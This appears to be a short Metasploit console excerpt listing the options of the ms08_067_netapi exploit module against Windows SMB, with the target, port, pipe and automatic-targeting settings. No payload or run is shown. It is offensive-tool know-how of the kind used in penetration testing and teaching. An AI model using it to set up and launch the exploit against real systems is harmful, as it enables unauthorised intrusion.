 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >